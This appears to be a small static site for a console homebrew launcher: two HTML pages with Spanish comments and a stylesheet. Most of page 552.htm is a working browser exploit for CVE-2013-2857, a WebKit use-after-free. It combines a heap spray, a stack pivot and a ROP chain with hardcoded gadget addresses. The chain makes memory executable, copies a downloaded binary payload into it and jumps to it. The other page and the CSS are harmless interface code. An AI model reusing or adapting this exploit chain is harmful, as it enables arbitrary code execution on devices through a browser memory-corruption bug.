
<file: 551.htm>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<link  rel="stylesheet" href="css/estilo.css"/>
<title>Homebrew Launcher - 5.5.1</title>
</head>

<body>
<center id="panel"></center>
<script>
    var elm = document.getElementById('panel');
    var apps = 'cfwbooter/cfwboot.elf|homebrew_launcher/homebrew_launcher.elf'.split('|');
    apps.forEach(function (a){
        elm.innerHTML += '<div class="app" style="background-image:url(image/'+a.split('/')[0]+'.jpg);" onClick="location.href=\'payload/'+a.split('/')[0]+'.mp4\'; "></div><br>';
    });
</script>
<div class="mario"></div>
<div class="blk"></div>

</body>
</html>
</file>

<file: 552.htm>
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<link  rel="stylesheet" href="css/estilo.css"/>
<script src="js/funciones.js"></script>
<title>Homebrew Launcher - 5.5.2</title>
</head>

<body>
<div id="info">No olvides abrir la cortina <img src="image/tv.png"/> presionando el botón <img src="image/btx.png"/></div>
<center id="panel">

<!--
Tested on 5.5.1
CVE-2013-2857
Use after free https://bugs.chromium.org/p/chromium/issues/detail?id=240124
Result: Bug is present, crash
-->
<script>
var payloadArray = [];
var params = getParams(document.URL);
  
function UaF(a)
{
    var ar;
    var ar2;
    //Warning, the delta was modified !
	//alert('0x0'+getParams(document.URL)['delta']+'000000');
    var delta                   = eval('0x0'+params['delta']+'000000'); //from 0x0 to 0x04000000 step by 0x01000000
    var pivotAdress             = 0x010ADDCC;

	//5.5.2
    {
        var pivotAdressAdress       = 0x1B800000; //r6
        var payloadAdress           = 0x1D600000 + delta;
    }
    var codegenAddress          = 0x01800000;
    var sizeWebCoreImageLoader  = 0x18;
    var sprayCount              = 1000;
    var _4K                     = 0x1000;
    var _16K                    = 0x4000;
    var _32K                    = 0x8000;
    var _64K                    = 0x10000;

    //radio is the *ONLY* type that left the freed WebCore::ImageLoader free !
    a.type="radio";

    //Allocate this new WebCore::ImageLoader over freed WebCore::
    var ab = new ArrayBuffer(sizeWebCoreImageLoader);
    var dv = new DataView(ab)
    /*
    0:000:x86> dt webkit!WebCore::ImageLoader
       +0x000 __VFN_table : Ptr32
       +0x004 m_client         : Ptr32 WebCore::ImageLoaderClient
       +0x008 m_image          : WebCore::CachedResourceHandle<WebCore::CachedImage>
       +0x00c m_failedLoadURL  : WTF::AtomicString
       +0x010 m_hasPendingBeforeLoadEvent : Pos 0, 1 Bit
       +0x010 m_hasPendingLoadEvent : Pos 1, 1 Bit
       +0x010 m_hasPendingErrorEvent : Pos 2, 1 Bit
       +0x010 m_imageComplete  : Pos 3, 1 Bit
       +0x010 m_loadManually   : Pos 4, 1 Bit
       +0x010 m_elementIsProtected : Pos 5, 1 Bit
    */
    //Register:r3 Adress:0x1AF35330-0x1AF35360
    dv.setUint32(0x00, 0x00000000);         //vtable
    dv.setUint32(0x04, pivotAdressAdress);  //m_client
    dv.setUint32(0x08, pivotAdressAdress);  //m_image
    dv.setUint32(0x0C, 0x00000000);         //m_failedLoadURL
    dv.setUint32(0x10, 0x00000000);         //m_hasPendingBeforeLoadEvent
    dv.setUint32(0x14, 0x00000000);         //padding

    //Rop offset
    {
        ROP_POPJUMPLR_STACK12 = 0x0101cd24;
        ROP_POPJUMPLR_STACK20 = 0x01024d88;
        ROP_CALLFUNC = 0x01080274;
        ROP_CALLR28_POP_R28_TO_R31 = 0x0107dd70;
        ROP_POP_R28R29R30R31 = 0x0101d8d4;
        ROP_POP_R27 = 0x0101cb00;
        ROP_POP_R24_TO_R31 = 0x010204c8;
        ROP_CALLFUNCPTR_WITHARGS_FROM_R3MEM = 0x010253c0;
        ROP_SETR3TOR31_POP_R31 = 0x0101cc10;

        ROP_memcpy = 0x01035fc8;
        ROP_DCFlushRange = 0x01023f88;
        ROP_ICInvalidateRange = 0x010240b0;
        ROP_OSSwitchSecCodeGenMode = 0x010376c0;
        ROP_OSCodegenCopy = 0x010376d8;
        ROP_OSGetCodegenVirtAddrRange = 0x010375c0;
        ROP_OSGetCoreId = 0x01024e8c;
        ROP_OSGetCurrentThread = 0x01043150;
        ROP_OSSetThreadAffinity = 0x010429dc;
        ROP_OSYieldThread = 0x010418e4;
        ROP_OSFatal = 0x01031618;
        ROP_Exit = 0x0101cd80;
        ROP_OSScreenFlipBuffersEx = 0x0103afd0;
        ROP_OSScreenClearBufferEx = 0x0103b090;
        ROP_OSDynLoad_Acquire = 0x0102a3b4;
        ROP_OSDynLoad_FindExport = 0x0102b828;
        ROP_os_snprintf = 0x0102f160;
    }

    //Rop helper
    {
        var ropCurrentDv = null;
        var ropCurrentOffset = 0;

        function ropchain_appendu32(val)
        {
            ropCurrentDv.setUint32(ropCurrentOffset, val);
            ropCurrentOffset += 4;
        }

        function ropgen_pop_r24_to_r31(r24, r25, r26, r27, r28, r29, r30, r31)
        {
            ropchain_appendu32(ROP_POP_R24_TO_R31);
            ropchain_appendu32(0x0);
            ropchain_appendu32(0x0);

            ropchain_appendu32(r24);
            ropchain_appendu32(r25);
            ropchain_appendu32(r26);
            ropchain_appendu32(r27);
            ropchain_appendu32(r28);
            ropchain_appendu32(r29);
            ropchain_appendu32(r30);
            ropchain_appendu32(r31);

            ropchain_appendu32(0x0);
        }

        function ropgen_callfunc(funcaddr, r3, r4, r5, r6, r28)
        {
            ropgen_pop_r24_to_r31(r6, r5, 0, ROP_CALLR28_POP_R28_TO_R31, funcaddr, r3, 0, r4);

            ropchain_appendu32(ROP_CALLFUNC);

            ropchain_appendu32(r28);//r28
            ropchain_appendu32(0x0);//r29
            ropchain_appendu32(0x0);//r30
            ropchain_appendu32(0x0);//r31
            ropchain_appendu32(0x0);
        }

        function ropgen_switchto_core1()
        {
            ropgen_callfunc(ROP_OSGetCurrentThread, 0x0, 0x2, 0x0, 0x0, ROP_OSSetThreadAffinity);//Set r3 to current OSThread* and setup r31 + the r28 value used by the below.

            ropchain_appendu32(ROP_CALLR28_POP_R28_TO_R31);//ROP_OSSetThreadAffinity(<output from the above call>, 0x2);

            ropchain_appendu32(ROP_OSYieldThread);//r28
            ropchain_appendu32(0x0);//r29
            ropchain_appendu32(0x0);//r30
            ropchain_appendu32(0x0);//r31
            ropchain_appendu32(0x0);

            ropchain_appendu32(ROP_CALLR28_POP_R28_TO_R31);

            ropchain_appendu32(0x0);//r28
            ropchain_appendu32(0x0);//r29
            ropchain_appendu32(0x0);//r30
            ropchain_appendu32(0x0);//r31
            ropchain_appendu32(0x0);
        }

        function ropgen_OSSwitchSecCodeGenMode(flag)//flag0 == RW- permissions, flag1 == R-X permissions.
        {
            ropgen_callfunc(ROP_OSSwitchSecCodeGenMode, flag, 0x0, 0x0, 0x0, 0x0);
        }

        function ropgen_memcpy(dst, src, size)
        {
            ropgen_callfunc(ROP_memcpy, dst, src, size, 0x0, 0x0);
        }

        function ropgen_DCFlushRange(addr, size)
        {
            ropgen_callfunc(ROP_DCFlushRange, addr, size, 0x0, 0x0, 0x0);
        }

        function ropgen_ICInvalidateRange(addr, size)
        {
            ropgen_callfunc(ROP_ICInvalidateRange, addr, size, 0x0, 0x0, 0x0);
        }

        function ropgen_copycodebin_to_codegen(codegen_addr, codebin_addr, codebin_size)
        {
            ropgen_OSSwitchSecCodeGenMode(0);
            ropgen_memcpy(codegen_addr, codebin_addr, codebin_size);
            ropgen_OSSwitchSecCodeGenMode(1);

            ropgen_DCFlushRange(codegen_addr, codebin_size);
            ropgen_ICInvalidateRange(codegen_addr, codebin_size);
        }
    }

    //Prepare pivot & RopChain
    {
        var pivotRopAb = new ArrayBuffer(_4K);
        var pivotRopDv = new DataView(pivotRopAb);
        for(var j=0; j<_4K; j+=4){
            pivotRopDv.setUint32(j, 0x10000000+j); //filler
        }

        pivotRopDv.setUint32(0x204, 0x0);
        pivotRopDv.setUint32(0x018, pivotAdressAdress);
        pivotRopDv.setUint32(0x000, pivotAdressAdress+0x20);
        pivotRopDv.setUint32(0x2BC, pivotAdress); //lwz r0, 0x4(r11) ; mtlr r0 ; mr r1, r11 ; li r3, -0x1 ; blr ;
        //r11, new stack location
        pivotRopDv.setUint32(0x208, pivotAdressAdress+0x300);

        //initialize this Rop Chain
        ropCurrentDv = pivotRopDv;
        ropCurrentOffset = 0x304;

        //start of the Rop Chain

        //switch to core1
        ropgen_switchto_core1();

        //copy to payload to codegen
        ropgen_copycodebin_to_codegen(codegenAddress, payloadAdress, _64K)

        //prepare payload argument
        payload_srcaddr = payloadAdress;
        ROPHEAP = payload_srcaddr + 0x800000;
        ropgen_pop_r24_to_r31(ROP_OSFatal, ROP_Exit, ROP_OSDynLoad_Acquire, ROP_OSDynLoad_FindExport, ROP_os_snprintf, payload_srcaddr, 8, ROPHEAP);//Setup r24..r31 at the time of payload entry. Basically a "paramblk" in the form of registers, since this is the only available way to do this with the ROP-gadgets currently used by this codebase.

        //Jump on the payload
    	ropchain_appendu32(codegenAddress);//Jump to the codegen area where the payload was written.

        //Setup the code-loading ROP-chain which can be used by the loader-payload, since the above one isn't usable after execution due to being corrupted.
        ropchain_appendu32(0x0);
        ropgen_copycodebin_to_codegen(codegenAddress, payloadAdress, _64K)
        ropgen_pop_r24_to_r31(ROP_OSFatal, ROP_Exit, ROP_OSDynLoad_Acquire, ROP_OSDynLoad_FindExport, ROP_os_snprintf, payload_srcaddr, 8, ROPHEAP);
    	ropchain_appendu32(codegenAddress);//Jump to the codegen area where the payload was written.
    }

    //Spray large ArrayBuffer with pivotAdress
    //Middle range 0x1B800000
    ar = new Array(0x1800);
    for(var i=0; i<0x1800; i++){
        ar[i] = pivotRopAb.slice(0);
    }

    //Spray final payload
    //Middle range 0x1DC00000
    ar2 = new Array(sprayCount);
    
    //Se hace el recorrido desde 1/4 del spray hasta las 3/4 partes, eso mejora el exito de carga
    for(var i = sprayCount/4; i < 3*sprayCount/4; i++){ 
        ar2[i] = new Uint8Array(payloadArray);
    }
    return 0;
}

var app = '';
if(Object.keys(params).length == 0){
    var elm = document.getElementById('panel');
    var apps = 'cfwbooter/cfwboot.elf|homebrew_launcher/homebrew_launcher.elf'.split('|');
    var d=0;
    apps.forEach(function (a){
        elm.innerHTML += '<div class="app" style="background-image:url(image/'+a.split('/')[0]+'.jpg);" onClick="window.location.href = \''+ document.URL+'?delta='+d+'&app='+a+'\';"></div>';
    });
}
else{
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'payload/HBLK.bin', true);
    xhr.responseType = 'arraybuffer';
    xhr.onload = function(e) {
        payloadArray = new Uint8Array(this.response);
        var buscar = 'homebrew_launcher/homebrew_launcher.elf';
        var remplazar = params['app'];
        for (var i = remplazar.length; i < buscar.length; i++)
            remplazar += String.fromCharCode(0); 
        //Posiciones validas sólo para el archivo payload/HBLK.bin, si cambia el archivo cambian las posiciones
        var posEnBin = [31348,31740,31810];
        posEnBin.forEach(function (p){
            for(var i = 0; i < buscar.length; i++ )
                payloadArray[p++] = remplazar.charCodeAt(i);
            
        });
        document.write('<input id="x" type="image" onerror="UaF(this);" src=""/>');
    };
    xhr.send();
}
</script>

</center>
<div class="mario"></div>
<div class="blk"></div>
</body>
</html>
<!-- <input id="x" type="image" onerror="UaF(this);" src=""/> -->
</file>
<file: css/estilo.css>
@charset "utf-8";
/* CSS Document */
body{ 
    background-color:hsla(189,75%,67%,1.00);
    font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size:30px;
    font-weight:bold;
    color:#575757;
    text-align:center;
    margin:0px;
}
.app{ 
	width:255px;
	height:95px;
}
.bt{ 
    width:70px;
    height:70px;
    text-align:center;
    background-image:url(../image/bt.jpg);
    padding:15px;
    transform: translate(-50%, 50%);
}
.app, .bt, #msg{
    background-repeat:no-repeat;
	display:inline-table;
    margin:5px;
    position: relative;
	-webkit-box-shadow: 0px 3px 4.7px 0.3px rgba(0, 0, 0, 0.24);
	transition: box-shadow 0.2s ease-in-out;

    border-radius: 18px;
}
.bt div{
    height:70px;
    width:70px;
    background-repeat:no-repeat;
}
.bt:hover, .app:hover,#msg:hover{
	cursor:pointer;
    -webkit-box-shadow: 0px 39px 56.4px 3.6px rgba(0, 0, 0, 0.44);
	transition: box-shadow 0.2s ease-in-out;
}
#info, #panel div {
    background:hsla(0,0%,100%,0.80);
}
#info{    
    -webkit-box-shadow: 0px 39px 100px 3.6px rgba(0,93,168,0.70);
}
#msg{
    background-color:#fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, 50%);
}

.mario{
    background-image:url(../image/mario2.gif);
    height:128px;
    width:128px;
    position: relative;
    -webkit-animation:caminar 10s linear infinite;
}
.blk{
    background-image:url(../image/blk.jpg);
    height:256px;
    width:100%;
    left:-10%;
}
@-webkit-keyframes caminar {
    0% { left:-20%;-webkit-transform: scaleX(1);}
    48% { left:103%;-webkit-transform: scaleX(1);}
    50% { left:103%;-webkit-transform: scaleX(-1);}
    99% { left:-20%;-webkit-transform: scaleX(-1);}
    100% { left:-20%;-webkit-transform: scaleX(1);}
}
</file>
